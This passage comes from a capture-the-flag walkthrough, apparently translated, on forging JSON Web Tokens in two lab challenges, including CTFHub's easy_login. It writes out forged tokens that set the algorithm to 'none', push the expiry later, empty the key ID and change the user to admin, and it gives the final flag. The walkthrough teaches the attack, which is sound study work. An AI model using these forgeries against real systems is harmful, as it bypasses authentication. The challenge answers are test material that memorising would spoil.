
Jumped to a page and saw JWT on the page. This page is log information. The simulated environment of this shooting range wants tom users to pay, but there is no valid JWT, but there is a point of log leakage, so that the JWT can be found.

eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTUyNjIxNzgxMSwiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ.DCoaq9zQkyDH25EcVWKcdbyVfUL4c9D4jRvsqOqvi9iAd4QuqmKcchfbU8FNzeBNF9tLeFXHZLU4yRkq-bjm7Q
Then copy the found JWT into the Authorization field in the packet you just grabbed.

After sending the package, I found an error message, saying that our JWT had expired.

Copy the JWT to the JWT website and modify it.

Generate a timestamp that has not expired.

Replace the content in the original exp with the generated timestamp.

ewogICJpYXQiOiAxNTI2MTMxNDExLAogICJleHAiOiAxNjk0NjkwNzgwLAogICJhZG1pbiI6ICJmYWxzZSIsCiAgInVzZXIiOiAiVG9tIgp9
Change the encryption method to none

ewogICJhbGciOiAibm9uZSIKfQ
Finally, re-paste the modified JWT into the Authorization field.
ewogICJhbGciOiAibm9uZSIKfQ.ewogICJpYXQiOiAxNTI2MTMxNDExLAogICJleHAiOiAxNjk0NjkwNzgwLAogICJhZG1pbiI6ICJmYWxzZSIsCiAgInVzZXIiOiAiVG9tIgp9.

Put the package and check the results as follows:

6. CTFHub real questions
Link address: CTFHub .
Search for easy_login on the previous year's exam questions page.
Start the environment and visit the page. Here we register an account.


Then click GET FLAG, and then a pop-up box will say that we do not have permission.

Return to the login interface, use bp to capture the data packet when logging in, and find that there is a JWT string in the request body in the data packet.

Copy JWT string into JWT URL to decode
Then modify the JWT header information and change the encryption method to none

ewogICJhbGciOiAibm9uZSIsCiAgInR5cCI6ICJKV1QiCn0
Modify the secretid and username fields.

ewogICJzZWNyZXRpZCI6IFtdLAogICJ1c2VybmFtZSI6ICJhZG1pbiIsCiAgInBhc3N3b3JkIjogInd1aHUiLAogICJpYXQiOiAxNjk1NTQ0MzMxCn0
Description :
-
secretid: The key ID value is 0. Subsequent signatures will refer to the key ID value to perform encryption. Change it to empty [].
-
username: Change the username to admin.
The modified and encrypted strings are then concatenated.
ewogICJhbGciOiAibm9uZSIsCiAgInR5cCI6ICJKV1QiCn0.ewogICJzZWNyZXRpZCI6IFtdLAogICJ1c2VybmFtZSI6ICJhZG1pbiIsCiAgInBhc3N3b3JkIjogInd1aHUiLAogICJpYXQiOiAxNjk1NTQ0MzMxCn0.
Capture the packet when logging in, modify the content of the data packet, change the username to admin, and the password does not need to be modified, then copy the constructed JWT string assignment to the back of the authorization, and send the package.

Then click GET FLAG and continue to use bp to capture data packets
At this time, just click on the package and you can find the flag.

ctfhub{7f6ada4e7122ab061b722afa}